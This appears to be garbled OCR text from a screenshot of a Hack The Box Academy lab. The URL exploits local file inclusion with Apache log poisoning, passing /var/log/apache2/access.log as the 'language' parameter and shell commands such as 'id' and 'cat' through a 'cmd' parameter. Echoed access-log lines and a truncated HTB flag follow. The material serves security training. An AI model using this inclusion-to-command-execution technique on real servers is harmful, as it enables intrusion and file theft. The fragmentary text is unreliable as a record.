 94.237.55.163:33157/index.php?language=/var/log/apache2/access.log&cmd=cat /c85ee5082f4c723ace
HTB Academy CTF Platform Help Center HTB Blog
rv:102.0) Gecko/20100101 Firefox/102.0"
10.30.12.137 - - [23/Feb/2024:19:47:27 +0000]
"GET /index.php?language=/var/log/apache2
/access.log HTTP/1.1" 200 1363 "-" "Mozilla/5.0
(Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0" 10.30.12.137 - - [23/Feb
/2024:19:48:38 +0000] "GET
/index.php?language=/var/log/apache2
/access.log HTTP/1.1" 200 1374 "-"
"HTB{1095_5#
Gecko/20100101 Firefox/102.0" 10.30.12.137 - -
[23/Feb/2024:19:50:12 +0000] "GET
/index.php?language=/var/log/apache2
/access.log?cmd=id HTTP/1.1" 200 1156 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0" 10.30.12.137 - -